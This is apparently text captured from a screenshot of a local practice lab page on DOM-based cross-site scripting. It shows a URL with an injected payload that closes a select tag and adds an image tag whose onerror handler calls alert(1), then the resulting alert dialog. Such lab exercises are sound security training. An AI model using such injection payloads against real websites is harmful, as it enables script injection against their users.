 Vulnerability: DOM Based Cross S
Vulnerability: DOM Based Cross S
localhost:8080/vulnerabilities/xss_d/?default=</select><img%20src/onerror=alert(1)>
localhost:8080 says
1
OK